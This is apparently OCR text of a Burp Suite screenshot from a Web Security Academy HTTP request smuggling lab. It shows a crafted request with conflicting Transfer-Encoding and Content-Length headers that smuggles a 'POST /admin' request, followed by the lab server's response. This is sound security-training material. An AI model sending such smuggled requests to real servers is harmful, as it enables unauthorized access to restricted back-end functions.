 Dashboard Target Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Setting
Extensions Learn InQL Intruder
1 × 2 × +
Send Cancel < ▼ > ▼ Target: https://0a04000204078b8b809eee63003400eb.web-security-academy.net HTTP/1 ?
Inspector
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a04000204078b8b809eee63003400eb.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Transfer-encoding: chunked \r \n
5 Content-Length: 99 \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 POST /admin HTTP/1.1 \r \n
10 Content-Type: application/x-www-form-urlencoded \r \n
11 Content-Length: 3 \r \n
12 \r \n
13 x=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=AHOmi8FaqRrnVIxzsoG1zzFrF7oYVucp; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8679
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
Exploiting HTTP request smuggling to reveal front-end request